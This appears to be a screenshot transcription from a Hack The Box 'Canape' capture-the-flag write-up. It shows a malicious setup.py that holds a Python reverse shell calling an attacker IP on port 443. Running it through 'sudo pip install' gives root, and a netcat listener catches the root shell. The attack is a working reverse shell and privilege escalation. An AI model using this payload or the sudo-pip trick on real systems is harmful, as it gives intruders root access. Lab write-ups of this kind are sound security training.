 homer@canape:/dev/shm$ cat setup.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.117",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
homer@canape:/dev/shm$ sudo pip install .
[sudo] password for homer:
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the
. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the curre
ecuting pip with sudo, you may want sudo's -H flag.
Processing /dev/shm
root@Kali:~/hackthebox/canape# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.70.
Ncat: Connection from 10.10.10.70:43642.
# id
uid=0(root) gid=0(root) groups=0(root)
#